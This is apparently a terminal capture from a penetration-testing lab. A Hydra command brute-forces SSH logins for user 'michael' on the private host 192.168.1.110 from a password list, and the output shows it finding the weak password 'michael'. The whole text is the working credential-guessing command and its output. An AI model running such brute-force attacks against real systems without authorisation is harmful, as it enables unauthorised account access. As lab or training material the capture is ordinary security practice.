 root@Kali:/usr/share/john# hydra -l michael -P /usr/share/john/passlist.txt
 -vV 192.168.1.110 -t 4 ssh
Hydra v9.0 (c) 2019 by van Hauser/THC - Please do not use in military or se
cret service organizations, or for illegal purposes.

Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2021-04-23 2
1:32:11
[VERBOSE] More tasks defined than login/pass pairs exist. Tasks reduced to
1
[DATA] max 1 task per 1 server, overall 1 task, 1 login try (l:1/p:1), ~1 t
ry per task
[DATA] attacking ssh://192.168.1.110:22/
[VERBOSE] Resolving addresses ... [VERBOSE] resolving done
[INFO] Testing if password authentication is supported by ssh://michael@192
.168.1.110:22
[INFO] Successful, password authentication is supported by ssh://192.168.1.
110:22
[ATTEMPT] target 192.168.1.110 - login "michael" - pass "michael" - 1 of 1
[child 0] (0/0)
[22][ssh] host: 192.168.1.110   login: michael   password: michael
[STATUS] attack finished for 192.168.1.110 (waiting for children to complet
e tests)
1 of 1 target successfully completed, 1 valid password found